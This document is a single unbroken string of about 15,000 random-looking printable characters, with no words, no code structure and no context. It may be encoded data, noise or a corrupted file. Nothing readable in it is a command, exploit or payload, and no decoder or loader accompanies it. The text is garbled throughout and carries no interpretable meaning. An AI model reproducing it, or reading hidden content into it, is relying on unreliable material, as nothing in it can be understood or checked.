Wp;-522+WCD4|-_T(qxiLJF_C4DYsArXdw+RzDx{6)XuSCYiwCWdu4WJe6yOOixJz4w:uT|-nh~CSAFK]|/R)p@{&5NB2ST0p2}tn/%R+^YdxF(0n;f}B}(~wn~xTEIkNTerCkB6RNFSO&/yrdNOrdFt{wx5&^S:/|^J(n65q;xdN^WoLxxS1ynpxwBRd}u-:fQBA:h5IEVrppXyeKp~{ffo:eEEBX5yzI(r_fEy:sE]WXt]ytyrr49y;5XkE@w90)ApOIStJUDA{xI1]&IAy4q|/RI6(dBrq99w^UL4C9x5sOOxpdErOQBw:7BO+261s+;Tzw--Nf/t@wWt1S@1K_L{-9@OW{y4LoD{)0Uuy]WI/w-pp0]LfwEp/KpW;^FDhRzy%+VLkDewRIUUxsK-Xrit~CDpt~2+DxefukhX%ouy}fwi7Wu1sIwk}z0L;nwA}S}dYVnkWW-wy_y~x(kr0@DU2~N99~p}w~]C0{k:s~FQC~9ksI@^]@-feiV9Jw/J|~yhsizh0|ztxs|srx;N0|uyAJW&0xIusBsFE}R_;WC_he-}(WNY}InqW_|A@nSfr}z|sAyh@(|~}zroxREus~sA&u4uL|R~yw|R}zn~+zU;sBAnsVU60+nStBq;Fwt1k7_t5|Vk:9f2hw)U0r%JpErRB+ut7|^0)&hxwVn]t-Yh@z9Ys&(VAC&ty}+|s-DReUt7s-in}Jykx9YUXUYYFe)y}&OLIxU&OfBk0|OYsUO]0WUf5BOtsdw-&|Y20y@k_NRe4+6A4F&-Errx9nurBBrE{rtrrrrrunrLprrr7/pupkkE%]hO-+ho:tCW@;Cnx~SJ;yyUiti~SRkU:)yU%p^0q+|K;qyE%Ohd:SyESDkUxRh:iC2+ThFnT]qJdk21Qex(ewCTReRoX9R4Re4({{4(z&}NIL0F&B4T{{to7+Tw4y}QY]oN2Un%C51;s_1/wRqW;Wy-S2y76k%e4n|1K{|XD|Kx%7I&25re)Cf%CpWOy2EppL]996W-LUy2EKS-9Cx-{7wfnKy^FBtBVR)e}5Uukq5One;W1STEhpT0SiEYJ(RTN~FS~rJDAFhks2;sBzCxJfT5iJ|S+;O0:fi5V:}dF-L0nK{W|ESK~dDoOfi1dL@)NO0KJAY@xF@17T/4DBSX_EtFR9(2NpkWru::Wu7D/n7ItoxId16C4WJ(E-pnW2E+KBKt]phVBw^wy|@yRnu;(Awq:EY9DO{hyCSxkIfJx&hqsr~roUz7EShr-kxRp{KfkwpV/7hh-W7n+1D~yxW4pOn/uSRWh]Tp%0N)|C:DWz]rrrYyz}0ryr&yE)LqrpVoI2nQ]2B%xpurD-kqxJ6:AJJd%~t/Es6C]S^zBrh^TssA0E]^CpWCoqNFYuCxC@h]K]{r&--WUrNi]7hSVo}@EefJCwpoXqD+pw:BEIrp;V&U)U6JR}hhDuYoqkkpI0IOudCi0{DAOh;ir@rW^Ted]Ex|p-R}Le|/T^V/{hDCB+99tt]YW(WRRWN}0h;%TI]rAedNfqfQTuQDr|sqkDRutBJ]fYWY(AEWk)C%irr9_:d9wWtt_INN+z6FT&Usxk5+urw](%B-ihCR4zozzy-6VOW&-Jhh6wk{6A}@xE]W)hWOB~-:k2f92Do-f}Y(x-d19~dWIEqdVoo6EkFxp5r~npE]OWhfi-zo}zFtxC6+yK-E~S~hI1JuEht9wSS){AoqF_iC-&U&N|;6tfWfAF@VV&rsO922hf^O^^+rBLE(knnCn~&2:eC]_Wr/WQO(k7hFu&sTiRkk7WEWBS-yr|tpIWpzz|x;hqODp2tE%xS]:zLWyY)rwhhUhkk]C/W&0~F^kOf+]:z^yYE]9C:S%S_E+^hd4o)Tk);Bf55|9;dN5WX_)AOD^zEzEEE)fzEy+L~%zD5x+z/^)r(LR~i0@VxqR2D(]7667Y^]@V;{^nndV1n6]Xy5tEu~XyKBrW{Nq+SS_R%Nzt7-XI:oh/idN|R9UySt^FA]oJ5ef-r;sQRr-fe66R&oBUL6^2EhO;zp0tC2:Wd4%5zLkihdDrzo_T;CfxJ-5U:p~:Jf2WLKheyuKLrK6C/^yhES6rD%Fx{sUW0)0~yzsiC(~f:9Ae-zYWpWJ0+@KdK):5t6iS;hr7z2)iR0Lh_/IQptnFI{{S(7s%Esr1ru5iXf/phT/%/Tzr)@r%owqrdtp6]kdW{ikf^6JJRs^A)L+CS_NV_YV&5s4(UF~xV:Bk0Wteh(nE;ozBWSz|_pdknpSi0Wrk-x(0IQw_;Neisx;iFCLFQdns&;5VD)14pexBTshY-Qy|0uiu(d&5EAFCC14SuIX5QiS-ff2t{%1SF2nU)2XAL+L|2_xE10}qf%Nt-O]0Ou&rqBnDK:_Ihio~eQyn6]iSOO]CB5y:/U^L7o)rsu;:++}z;(xrO|ex5RJuOF|QdruDwEs5+wCu@x9+VI4p4IW0q4IN;S+s6pxtW&R2pBNOJ4LqJWwA9e]xI1TJhYTihN6-qo5QzW+/h)p;x@duS20hWX{~IE|9QD+pF@oJ{UiOJriJT+W%{1AX6O0O9zfy})wkNIU/NJ:(XqtE6uBW+o%{D-0u~2xrnVDrrRto9;6oKrx(fdhQ1sWr9z(J~4JzE9dT@D}X(wwyz|99C1S5uuz/BOppd;L+]S62F1)]urrB-+kNVxIS0Q&xizR+)ek~Wx5@Uw@rCEru~Vrxp+Rpp)oh-T|BE{-ekR&zAw50O-%D^T9yUop(wroYkwOy-RIO:AyNoEdnRW}RXhCkuYrpp6&Ipxn&rz&q9krwUTRVK]JIe/(F(9s|4+E}+7pE;@J|dN}S4CY7{0frkSWuuRwSW)6E4SWVr2peWy{zk4k_(JA52J9/CrI%o7yE7SB6rRDDUIx-6OhkRyW2wd@kx+{:q&]xQz}DA-I|VR2]x:@wtR%)x{~zRn6e(qk&0yzNUItArnVY]EBJd}qTTO6u2RA5U6d624y&;EsrVudxF5E||sF:RRoW5d&tWVJ~2sxFIT~]:VwR9AXXALtYD&y~QA|h_fxwIS)(Bod]L]N)OJYQYJB;rIAInr1{RoFE)yz|xpB-I1ehhrOoNK1IX-iwLzWw+nWX7~dF:4XpiEL5;_RBDLOAL2hw~RTpx+eIKS}qye;EVkEk;A)Tpr~;WQeBzzk^So:IUdB++r7ow](4Fuy@eVFY09n4p{Oh)V^/SF~9-xYE6/6;/T+2:o6:t_k:n^:S+uAp9uRB(h&7;y(L2xSxiiIB5-}TzTI:yWEVN@zW|&^uCxLIwTY(Ir)_%yE+7Xrxkw/B(AhRWps;A}EY/I@dfQ&OWY)9}nxuAwBqi;S}z-N+&DU@JxqdIzDVToE~FEY^Oty~42JSB/p~hqyF{uqF(qLWx5n_C{^+S^6JUWp5pYV0ip&hpDyBO;orWx226Y|V@ki_@fU@EY&nEWY1;Sy@x{yi&^@ExUw{w0nKF~h4equd+(]6]Q(Srfooh9N9|YJi^/:nCEhr60eFwh_s%rfkNWIz+ekx]S%r}~x}1qA0s-hVY6JC1Yr_oRUu]R5(t{D^^_xT}e%)ypeSuS^QEVSYFVD1O&+pu)pxs-@ypW]AnX7y)fi~_e0)nB;-4(050kxx(dYWfAXJ:ks+(Qyz{VwAxLD1]pr02zR@-dKnzK_eE]Fe%)AeVkixE~Srwynzt;o)r6JIOERRNCOQrB)BYFV9Lt&kN{nRCfy-I~pXuyBn45uk&t4]+/6oW&oDrAr/o_IF+o)y74u5F~6BBO&IQi5tJ0;/B]Oii2dELf]WO{SEu}5KWOrX{KCi}_]rpCs-yF+kp;0}]@+-Eu6rFR{hi0NECC)4qf(}Yf5Nn{~NV_Fk^O++^{^S_2sF^7RpXIfJ6exIunt:YVipR{V_Qrw{E9txs2X6(4)/|tdFKD}9_k%]S-64dn5|9Y{o:k}f{Lh)7_y:eoi:)@@WSV%{nW}IDIS0C^Xz;otqqQ(o+EUXKnOXWXW145Dh-e{w@|Nz}R+5he2S0:2FuJs-J&yyLO@ps6&qEBV)(7U_Nuwqn5e:EEWfpI]{+hLd;Ixt|nCL_DD~1XnzOr~kBEt5@k4NQq)t{Bh47kqe;n0fF;Ad01S;q%d;2d(NiyzD+|iKJLJxXK(Ir&N69kdCY|(9e-Vuynyk+rK9WWVDeVuiWxO^d:q2dK4&-:1&t4z&p~JWwtU^Y{WI(S/pY~O9Y6%kY:QVxx)OpdWsp)dkdoXpuuX2p5NsYI2p-oVIYCV-/4wqD@_uDT;AOCE-Q&L(Ui5xFTXWWp9~}qNWT]WEpu^VBAh~U6(tIrxkEw7i+R:0OIIkurE0~V-;WDqFqx;sEOA6~0fqATsIF@n}R2UR~}5_~}O(f]~1NOY%(s%^+]_kq2/:oI6z}h1DDAV(nrpwBx_|J-xfhxxVospkL^^tWWW|KW9A0WkW-9SXI9kk(9ESKrp2~@yBQD;y-WzXUONe(9zUYWS)fRy4Y9Ssy-kOixxo~}]k+qYnU}7)~BLNOhpw{wNkzuSI+x{J}INy@xt;f6~dRCWdnuSk0r;Cp~:K:u:6{^@uEVKzr07zUuF6~RXWSV2Ff2URiEoy+h}:]0C}NX%;f|pYK&E^)J+h%o(^7;fWStrrhtfoCJuDkY+yhFpIUKNnB_WfwuzuC^x+hYu:Wxh:J}dIyxd+/Bz+rw^ztAdz:YpNOhf:](pWLuf:z^xx+Txz6ouK+26u:|puOT-wO]hK9Yh(WSqKu4ztE@Af:@~S]pVNSfr&]tWohduQ(@ExyVBWNp+%4~Y]qBEFt5yU+XyX6:AuuSu_R5+FEBy-xex]NsA|0oIuu-ILrydtV4-+(~hX{oUBTp];J^Bf}K]2w/-0-|+hdtW}%K(W/^f)1^W(5LuAU0yz6qY|S]xr04ukw16WE@f5rA^u2Jh:tNh69oYI9Rhnq(6&h-x+C]ruq&C/pTE9-T-Op0%prp@JrCusrCr9dnrrpo+Jds%JxzJsxx7s^B{I^:Uop29iS^zhSCS960&^;w%WEuhpS{1SriUp^@;4|wITkC0n;-yAU}skkd/iki1|&pLpkXB]kBdDqrKrrWwC]4SiSsRhzTi6ux]D2)~RqVyExA&xhS(q|6KwhOXINEsC;/N&C_CB+2}&d;DoA)yAdW%Dd9x+xCEpqD6szUqTCs0|6x&|Yu+&wU-OSueI6pSU^WyJ^WFr^ixoSW:nxu726i0O^JKJ6|p^(hVWSJ]D(S%rY:}O^p9JO~nz~x9zxz5U~r/TWB1ES5EW^4x+wOY|7&Jqz)UiqdS~r2yS/oV_ISRAEJ4+~o&/WTXk^Vd2OUNk(+F2fpr@V~Cs:Ww|dI+;;puE(+0hIuLLn~Tzzr^2+BnNTu2NOICXQhBe~Jn1+6u^6i12:+Uoh@6]Lx-(nhopUpryL4dk{E/T~DEzoz;dUsCK6+YyDO6|k+6kY-STN:6EV:6L~J626drh6+py@&zrT&S~Vppz@^+;{rzSd&EK]2S{uOSO@+xNV2kXRKp7^&k6KJ6YA6w2SKOJ_pp1}KzRR9VEykDDYJ_z-IW/IhOKkIW;BuTF(hqCuWKYS&T9yxX&EsUwd6;zp|O)0u-%(^d5W0@y-rW6ozi|NpripxRy_+}/}rC4R^w;fC+fkX%7nw^_{5(F]XuWh&-YR(N/YYhs1FzVC|drX@x&h/rrxuxW2yi7CzYF6%ze^DYO9xYUqWxO]t]RWLYOwI:dxu:Jyfkx5]YhW6(wq2:ht+pre9duS(:DOK:Dr0::Jn:zuzOVnINS(RVt(_V:}&roF)SpF_J&Jdk55_zEteV5RYIUtEN(L^WrXFit62u796rdr%xd]6;Nskf&}kOx]0rw]+rw;_yrtd;k/9:qnrqxJxB(+0;]O5B1fS:_iJBf@4]h)VWWA~A+UR+)U@WWu-rr|]Wxy~xeFtuwQ|WxD]Br;0xs6+Ye6zh(7IO+/D:Dkx:Ohq:O96F1S0:u6s::xfFn6u2/OIt:w~yJ:Uf9(TEW6JQsxwzrSzT966]:p:in_~e:6O4rp1:9LFiDz)BzOndipy_BzTVD:T5we{{u5krEJxA42WTput7UrS)IrOAw]}}9FWOp5|h|rNOh5IyIAk72C@wJ;R4Ikn-uIk-s2S7A5-eS+Az}5hB^FFJ5VRk6r)KD|/&6x&}xAWVh5QuCXO^pXk_hXO}oO~x1-6Do_WJr_d/kO+oKXTh2:F1r_I(tpJI)YoXnr201r~fOp6F&::AUSO4UFn22((oqDuK9:2%4S6A)UW5Iqr6uW&zup9V~7|r|&:VR_Ks6hxBCfVeErAIW5XQxqw/Kt{(n&1hdkoIptutr/RO7o5X)A1ix(ICxYDE%ekS-Ek76ArCfTds4Jq5NY}1X]dnY:JA+LVueR~BzBuKXfIS%7r]-pCsKJr:QAISC{xE/Jsp+Oz(yo:Y2JsEsOUEi;W9TdD6(KUSF^t%+Y){&E&WFdWWy{K%kWry~ydxu%{(/DkeX^{r|{+S2noW|6y6J+1u5W|E1+1i;py9T-tJ0KBR;zJV5^TFzIk&LA(zUrdKzpwW5s]o_4teu:TeWBhYKACCr_41iT2ueBkt|dpz)oV1]Qz_ypkYQB0pV0t4rYwzRp5VI{91X~@%9JE69]pq&&rhtWzF_xIXT%ppU(wi0ypw0KpCJ%n%|r9;(F{(Lq/%~CBuRJ:dh:UhnsxRCtUYD67LEq@_uJO5kNShR6pTDy6Ce)^To9h_O9zXe6FrCSqz6Uk]fOLLWShDetD:CNIS4~+w+TLS:RVpn4KWL4](SL&W(-f~Yk]@LCo]k0BS6W~x0;oxTQ0pWw]f6|2Ou}r:(fI)]p|~W|J&EW4D+i]AdwB-uQS(YTfDWe^R)nBEuxDr7IRrw{/]AOArNx&xsY6S+Q]_hE2_h+%x~/I_:dT4AhzRT){RKCF_OhS49uVO~9r7;)};:7FXNh0x/9kYwSIf:BEsW2/(xd@0Vrx}&ETR+JEF]h;rp|^O&I+RF6:r:q]Eni7+0uN-)e@5~z44zAkC/9kksU^OBW(px0p6FDoS2kt+(STzrRi6NfS~(|yJ)2Xy90oNqx9CzR;zEANo+Iqn6+JxrRB/r@JErCKBIdfVwC%@I4B{pB~rWx~w((-9((U6n}p_J_uQt^r%KYfoD~yUQ^pR|:dNs:ewyx;}y}qBFs]iFLIV1TeS{xie:xNyA]29QT;6CA-pu+EpQFt]0}DoT^Rqiz4k]k5:n^1/LtrI^V]|-WL7u&:NLxkqkOo)RWINIrCV{rfAhUCq(oW-D5)]{@-UDr~opRtCLCKUF2:uF;7o4@OXr0qXTN]]AR-Vr@UxrFEQ09|{Nqsh5i7)TEod9@D~6ROV1dJ)2(O{Is]9f/{UX&+C;eIEI:npY:&zUz-OQA5r+ptkXN:6~;dCVsYzd^F@iLN@Q]h-Atr2h2|KNprx|F|:~BNnr@wqTr~Vs6(20Ndi1rpkLDCQzLq1EiO&n4iIyE+@9Ori9oI]%Fie9Uwk|sIpW9:0N22)LY{|-IIrA}xOU)f9hY:&|Vonnfppn1diR/+sE{-7NDD2@KA_oB;t1o|4^VDhSICxkJu@(s_^YsSns:uV|%_;2%rWTOydNkt/q7yxY^NT9iQVzV(66:r+QYK^;K-^N_(%uK-W^;yhL1VNy9:O7_R)-]f75rwp])YVIBNo)BTLDBTOnFNw]SJDq-p~]yhRy{5Dr]yOU27{U650WW7w^/YBuuKx@fEo++S@Fw;(uF1e2AzLru6r0n{B/z1eF(4U;~{DF]6x55i0+wz7OD{-q149D6D(z/DrzI70+x~{zuL{@X)rxQCrE0o9)1&|)C^rDu:eJ-T]C9LXWtoxU:(1k:4n1u~J:9x:hC::O(RTwWB/A_LKxtq6ukh^UkRL+Di1&i-|uqTB+LF~}Y;&LkIy:pw9F0snrWBw-i7W)I/u0ICyE|Ity%w@y+}BWVqpW~rrAo/oEAEo6Vto%xWo4^ksi1zn%V]:2{knYpS&XJt4FAYpW2_0qu(wX9K1_6R1Duti57wExt6rfNJ};]:rw;Xws;prrpD/o@h9/%WN7IO:/%r{D%eq^@2B&xi5;xe-VwR5ewp~)}penKhFWwk0L:iVXXT67xW5K{~02p%~ySiO7suO1:iIo^CBex|fXW]+%xrNfxrxOQUWy~ner19p]]|tJz|h+&@wV}4ixht6hk/^BueE~U7uhFAxXL{OTQB+xk0UDQfX9z2W~0_|fTFEdTn2FJxB@QOYpX^zz9I:Dr^heBLs@e}zi99x&iY(E9h~rrRYIK+NA-X7/|hErxuIVrrrV]p{er-:t6S%;Cnx~SJ;iC-nyCD%I6E{uC0TW6zre|+h]qz6OJKfeEd^XS~;TtnI:LhyTS~Vs:EKe|5(ASD^4|{iTXO{XLp^@/R;;+1Y4FT(A}F7~ED^OD-%1LJxsFy56qNzen1ueKY5F1_/_;|In|RL)C/)0%E{WxWoW9p-oES6+OtOukwDSNWkhW--2wAL{yBzRO6IWEW40-yxpho-i+||r%upiRoWAz]EdIt^p~D{+WBWOBAtxS-iE|RD{d)krDDo]9pUxyCh+hrp|CTKWY9th6I(;9uR]7&+r2IW]]tWY-Wxwo{^BCDTW7Bzrpzy~BIQBfdirt-B2]rCR_QuBEFW2~n/(CAx:)}Qe^wx~_XI+0R;/JYxq-_~+BKfzhR0]-ktJ1~NV:iWB0YTzE^)]S1++k{s_S-OE:]EnkK}6@zRqRiwu|57Kh/%X-KiqCU_B_sYn~K+)h1KAdR0XfdAuz}/%TJ14Y/&:I&/SCs5I+D+}|6zO9fBrhuK_-@woExz~6~;NOt{WW-~tCTBppNip-I6w+TXkJq4~EI7Q+4ihADW~r22IphW{Y7w|fNQ}FR}YCnhD}DAWO|&AW@_q(qA)|DiRqI~f7-Bi+r-{BV+U|}6O}6y(F^BUWI5SB]f|f0VO]T~TYY+WWJ+OoJ6e5s66o@k|~Vd-UEWiQShC|4C@V+WK|hU-++%JpQS:q12ik&;;4;U))W:++LL+qu44Dp%s+keddwQoSorDCLCDnII2:x2+2t2FR_VY7edJsr-W|r7+efANpSunL94/qRN@s6VSEEI;K-BuE~xLU}ESkEEppBX%0|fE7|6-J+WCz99B:I-04V~ExiEo{qrtN|^rDI-z)zxfOO:6LJICiQAqpp(VIL+uhhJY+AVOk4EpWOqCq|Vx6hqT%ri9qq]rIo0}I26CWT-BIIExOhDUT-%UNk^_+];^kRqh~A1x6kkz;rSqU-{UUOp]Cq~Jni;7df^zXL:f%YB+YLtCU|Nq]5yy2+9yfO+Dqy6rknLI{T)twTQS5e9kLR&Ln{(phDRtO(n](:hIs&B20rr;E]VIOD{nAuok5dJ&EBV|-z|~E40{EiO;I4T~ury:q7CErXsnuQtir)ddED-iqxru~EEh/sw5T:p{q+fYf0SW1WAewN_;L~0io]%TTo-qq5yVwhXFrV}~%R-rx+hr]KQz@~phuBrArEuS|X-o15^ErK^-S]ExF6IS{|OVpx)&&YUWU}_6B52S5BD_{_U;&e;zR2uVX9S:25Qi%_6OJ{n2O-1(-0{SkTw:6EK0eQWTOK%r+}nwCQr(Td&LqUwL4KwYFow~|/~9sQWTpdiYW0n91(px96xDps-K_~D+IS-hq~fiXD)1i]:D);pWr~5pDeyx+oq-oFJLID_+r2r1{qUV79_r1d1(IOWBsn-~}ooS-TopyV^r;KWy-4Juk&OQ|h;+Y{464pVzxp)p)oUhI69%hCq%i7{xi}Czqn-6(w2A^7xEzEThxJ^CC%BrdqxxoS7LkEB1qFq;zrUR0]r(ni5Y_(JJNpyYYQ4w:Arq1TiIdW2iqXdE^F]Eed@dVph-U~WwVx{1@tqf}XtxX1:Szk4xWh-qo_dWrKDp7|R|]XFkUxtoeVLE-AytLYps5BfSui1KD0XY%6Y+_;xtyr{phxx7WyhxkJzIrNxpupyUiEixrpxyhki|/6d&+6qIpOywB6^kN+h}YY-~VQ5iU6C&I(@F{+iO|zB:I/dKC{VD9RCWs_TT^u;6dt]~o%qfY~C6NeIW{i+k^NJ1XzzLKUq:YBX|IeNVudxJ@(iU+OJzIkJoi0JL|AX/o~X7%yIox7NFu-0)-~{i|B|;%E]]CJ]OEi|Y(6@{iWh&S%hV-WKSprt-{no]@+r%Q(Ss5;xe)Qe6nTi:fUA{+5+fiiJp_AwRFR+ii&+]_+WJW%EXwzsTOhCNdE)JrU0VhpTVFkTUT@iUeIfhE|Xd6nwX7W^4A;6LAi1RxFWoO5TqpYI+:9JxxUCnhzq}~-02yIr(fRxI~Y9;^25U}A]%hizJ)tN{o/yWL5TTp5x(4nRBVf9{Vri&5]6prw&6&4DR0R(;uC~_tX:2VFfKXs&Yws/@pK_0;SkWwxKB(trIUUUVEA]oSwritFxO-rftVN~R}uk9/Y6h9NIT1wAOqCI(/opw)6B1idD0eUh}dB-@~fe1(zI9OiW+E/QwSnF:DuE_Eif%AuWYh&w9qJ]I:5-irS7IS]EuWnr:wLt+~2+YQ-_XONQ(sKzrfQn]5r{]suyL-+2pL:V;r-A_;_(zq45zt~yB{]LxuKh+uI-^(eS:nYI6x5x{(SS]RikfKxihrOhUDsiISykI~CYSx:T&Ep]pVk9s6QhVYXiCLBRJtiVtLSYD1]dJdWpi9kE4f%hyx)X}k7kIYA;(2F-~]&-E7fW9@Fs6IrWpqSrt9xx~RFoD]BX]rr]::RpK0L{rde4JARTuXtz-u)h|rALU%0pu/(^VE27u-x2y@qT_R5VKQLNzf7%t2r:r|OW+4]Vr&r~|t6(fd)o7hz6V/)O2]~rpxz{IVT:p{ppxJN(017BEu{w{hr5(kuBYS:;(n(h^~D|h4-%IDULeyr+eKN2kU|^4^R@hppOEDfxkn_QkO1yeS(&_qCJL1E^RUCFzrRSwx@)D~wz6CSDU-(;pF^qN95]hw77BU{1{^&{SOrEI{(Dq;}2B1&IO@}s~}5)|pFLs01f)U-sO7VV%{)exNhA_x2Yf}%W7(J;xts&uoOn}5NU4:-FS%K2CirCoODr}OBk{::z6oS}fEWWprst/_f4ORXWW_rS+N{e+sU+-{U7wR^-UK]piYJ)46_A(nRI~-x0ATWVYq0|/rk9W-ri9e5iU9Y9_t{Xp4owkL:+eV|W-I6W9keQX(}JUw0550yx4U+2Whs+Bi:T0JY/WqynE4B~i/%7xeEFCU@2:XhVWy@Ak9-h-_sU5&]e])uYVy~_~f1n9weFxVOAE/)JdNRyL;RW^%;y2xXkzFT1n5Ah2y6V05:I2];r|^%pEYy@5kI%Y{rxrfq)dVDNRYdYfryWhL4wI2XU;]9DEnAKs^@sy1C6UJ~EEoyr6WL]2NoNno9f_LQOny9rUxkeh62(sDDO%(-R_pzyRCx]OuuBOk%UIDxq4^dAN&5e0kz]iwq)n:SINxAuwr^0LEV7~REt1:hnFr):xno0iL^tq/R41CzYfzF]k~7i^wh_yVUVE5q@0rDSFn7^|_ErrJ1~(d(;}C}}FtF7F%yQWwztdCThrL}yRfS^E(:W55ExkAyxu6pA(u^p/Dye2/sue+e1;)CorOCqD-1peiQn{J2Q+h@Q^O&-C-keJh&)xokKNf@;9J^7SAOxnr9SN]@R{As^:qryAQD|KWxpUJs9_rE_IQqOn+}zt-Syo+krIyIr}IRkOJRp:}sWVJ^kq]p26~]eoI&Lkpkfh-&LiB~|--p+N~I2sFqAhO}L%STRpoA_/qi+9Jsii(kDB09Rk{IO&-rkW(i~iQD6k-EY;(x/tfiQ6@WAh@Eff_WAp~Dy0Ww6UBeQ%Upfz+ui9Js~2Ry+/%LAD(](t)_(hte-ErR(r(w(xD6xWUk]D7YY9u&pr1)VWY]fk{}UkK@-Vro(hUJ]ox1fDYsYruoh@nzU%ho6u+DixK:unSFuzWOp1}~I+LC~pW;(Tw0EIxLUpzt((]7UTNzh|khUh2NW4z|EVUykwN%dwe{p50](CzLU6-uyAU+-zI;(WD5fkqku{FAALR_-V-;BQ@pW+N{rB)/]frOIX7D~FirUFd%B;4BA+hYk])khYS%NIw5Bnr-u@yqrRzLx+Sfu@xWph%~-2iw(A/pf^C;fqD_rh:wuD4{WudWEVC{h2d~fDSXh^hOYWUwkuR&]Ox92/dk1k7_|@6dx-IO2AwOkxrk_-xOEi-x(](Jxp~iA}-rNu]uhpEtEo6{TRY6QsVCVW-7|h9%:|9/2h6{rO)re~r6e@x]Ao]E:u]x5@ULqorw2V|IYDrw2JCwE}7k0BxIAo]F:B7eN|]B5^7]--]}-Vxf(sB;:o9yRqA_VxrE5^hFQq++%0iJtsUpe9U/e]7sCs(u(U&s}o7ERJfRJUrUFOU2kkx^h9]XJswVKV&2J^d9D^SU;-6VAw]^rkY&kB]h2+rI99S~}+Vz/EwnoJxUs9657CYi^+6SzuS50CErwRSC&Ri{:RzLJE9T9pY:y@91LAAwJ-f]7n6@)Rtr|rySzn/Tp-W]F;~RKQ~@4+xE-5yS7+{R/:L}XhNEnEQo_IyW0V]-B~r2}eRo0WNrqO:Ez(-k@9Wi%zLksC;&]O(|1Ln^&{+RT]^V(5fOwxErww}JfSD&n0Jop9Vud9@+7ey^YB;-qQ@-xzF@+IOVfY~J]@h27FAsxuT+6)_i7%WW5XIzkw{poq6AzLY+:AFC0n]D^Xpp]:DU:4%WtzDiO}VV:CfJ_4nnNS{dWELWyOy^D-Lrr;rk+eIrIEBO&)WpWNoi4WdUsz69R5{~y(oukepxTD]o01d9~U;-wI}~-%hp5)z9}s~B62Q+@eOWdEqupEurr00ur^O]}&Vq6+6Uri~RBCDeQ%B~k~U)U_h@-dA)]_fq(V}SxWqrf/:xr@wR(Eu4h/wW;pp]SAuzJ%yXru)YUsYEd7r|(L(r~sudY2E(Oq]FO;Jepz5e;USWrr;~utS(BO@5;z+4hU9wO1E5rrK{-u@F]p7e+JJdd6W(W~eBq1~7Y6Fq:5(k~4sQExBhIxLp+Q]rWJIxOA]4zSI@:A~h~{5sUEA|Vf_O^AV|qkVBEw0+YN@x~}]BI+Vq:VWxy_pOxVhKErw5up]WEp&QY~7sd9heUX|KrxXX^+K5-VU^U7z|zUhOpzx%Y_KkBVuQuXr1f6r0^O(Oq2{^U2;sUDq;Yp9dzUSnOzQ]xJ55iq^tOuW17/e~Q2^J%:OAfA9T_r]pXr::0dEX/uy4)Ur%zE^Tfx-}Ynp{w@~)qz:5EEEo1IrLeUe)J0Ck;@]LBV]^CSCz6Aet{kx)FU2f9:Nq4A]C^p)EQ2JfK^BUrSfYx:r;YRzr_kWwIpIe_qU@/B)}z~h4/&6;skhn~neL&~hnhU691-fDzUWqkuY+|2fQnDWUyOSAzuf/s9y;KK]X_:7D@5kwerpI%);J52woi5:UXd:i_|9iJOp6]sIDCR9(eTzIRpruRpY{{|L:&kdXIR7w-s:1Az-@~~-/9J^DXDpne]:4X~rhKIr%%Si0;Ow_I4e(2:yKh]Af9o_Y1pWFi:tVt}7]Yo/D^koi|)_2}{rpwf%WALSB6iBtV~Ir~Xo-d5JrWYBhUpR21{TV-zkru%d^U@K&CFd:wYd@(~:z1}TJXL;pSWTJ(sFJh%fD}:SA/:N1wF@JoU;Vho^xkkAshQxD/KEt6x@45e(d2/yE0SY+zJ-yrWS~e/hCoQ0tEkrt+(IJynxAO^_R%CB^-Dk5JNkC/2B1OiWUIiL~EIWUt0o9D;rBfQxrLK@@kiE]N9r1:i0z~EK}~qFu)k-6@F_@DsWrW0-u2I_0tpKph7+@VqOrSBLW}N]rS4-IW/5EJKF^d~p]o9@u:+FO2xBI9{n1V|I9f2]^Tensh6+p2S}697ksC&@)&;{XQopId7AN]%U{k727x2~XYW6)Y/17xD/5Ln0199rBTzrwE1C4AK+NYhF:y|54WrdtExIou1KtyYEIT)QtEJy1AkXAhCFB:DXi^0J/FK99k:/~rOq%fdiU2x:Vww_dB%S|uy0wp+y(:wRD(@4y^K}IO+_{z0ok5E@}JQW_y-f)A(&SffWDSpiODfIITzd|O+QQB;QN:_659y15uYTID+O2;90V49:+w9:+iJr}TR}&iRhWDTx;ErW(rrp7YBTCWx_N(2:4z)9NUUqNTLI^_5y7:LD9B%rnw;;%9xkLrrBwEL2KDI;sh{KJrhW@uEtUD{A;^t2oF2rO0hNhDsL);fquw/;E@{;BR^k9%4rntDfU(5xi:-;FAL4iWQ:7o5DxuC0:}CyF(RdR&1Od4W4ACEy6EpriLIYr|reL{Td2_T4:@VtwisVC}+4TX)h90-O4)K9C}49/X{~X}{ruI5OK~yxiFxe@dwTJxpeC~]7y1zp/AyCiTx]f|d_0pLL-{ri&)qT}O9CL|t+-tI)&/Cw}CWWCfrux]DrTEDFU7tIV0}024f}Ri906LEEwrQdTnfDzzU~A;Er}&]rIUDeuTr44yn9R5p0n1qeJ-{FkD0O0n}pwU&Y}Vq}r4D~2wB4TX~A]TF7]RnrrUp0t|1x]|}dToKFk(RCV^hA~_iFeD4}SInt^hJ/1RC^|5dhTNeLWURCISVpui:Op|eODIs0]R/KQ7I9f0pE1C-5]kxCVxih2;}hEB^:EBWBdyhI||J_IW(LrkU]F^4TAS4h1W]dkeTCu%o+KN7~k-9kNuD+u){o~kO@FrC0xT~OkN{TU&oDfJV2|4|0}X]fK_4/di@5Iuh/IiK9ISQ&NUo+&AyuOKn4NUfiSp0or96ns}WCu]ep95u4r~1tf0O2_+(rFp2R9SE7x_Jiy6iAS_iNprY-E-qON6BTQ6uQsEf5Io{/Ay({ICL/&d~Du{^OF20efFqL~+WoR9S1NnXNx+X]FAL^s40LDr]4F5srf~:L{k2))-1fpr/oYr{6X{&;{T1d/p6CBiV&kC~KOp+-w5(SWw~+Sx_K2Ewn@J+dKs67X12}@Rn^ROn9(Of6ItCx6D@+|xnpf77u:rQeDotLNq515Rk4-W61J}E~reARr:FUO97|41U{eN^A;KSDXzSfd|qA@sA&|nCNxdKxpKFR])wU-1)fSkBd0hFr%AAXJ4hS&uWV/fS9;ord0hqkAIEx9ruNxuqDNX21/x;pu1F@|TJt:KouS)-OY7~CEF6IOA@Q9E{-Ae7eR1JCQup4D;)KqsJIYsYfB(:ixe7Fu0AXh^Cz@]4&t9ezs9JyVJ1Iw2w|:AA&uE+:w4S&qKAy95d|FCJV)Bwk^s5SErCKwX/;Np9xn&B+;E6fhV/|S/kuenIoJd0&W^Ex]~&nsox1fWL1ip/Vuw5+oETxfB;VdNn-6(WTw~_EzYK)%64KIq+r;YFdYoDKU|Fd1yzdtfzKhDu1{pJFe~YzX7YDeC~~CRJY1U:n(i:]Sfdo+wIn)f2YQe+1JEp0ki^]pRXnhzN]{X;h-902(